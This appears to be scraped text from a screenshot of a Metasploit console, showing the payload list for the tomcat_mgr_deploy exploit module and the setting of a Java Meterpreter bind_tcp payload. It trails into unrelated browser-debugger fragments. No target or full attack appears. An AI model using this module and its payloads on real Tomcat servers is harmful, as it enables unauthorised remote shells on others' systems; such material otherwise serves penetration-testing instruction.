 msf exploit(tomcat_mgr_deploy) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP Stager
java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP Stager
java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse HTTPS Stager
java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP Stager
java/shell/bind_tcp normal Command Shell, Java Bind TCP Stager
java/shell/reverse_tcp normal Command Shell, Java Reverse TCP Stager
java/shell_reverse_tcp normal Java Command Shell, Reverse TCP Inline
msf exploit(tomcat_mgr_deploy) > set payload java/meterpreter/bind_tcp
payload => java/meterpreter/bind_tcp
msf exploit(tomcat_mgr_deploy) >
Debugger
{ } Style Editor
200 GET status kali:8834 json 0.04
progress: 78
status: "loading"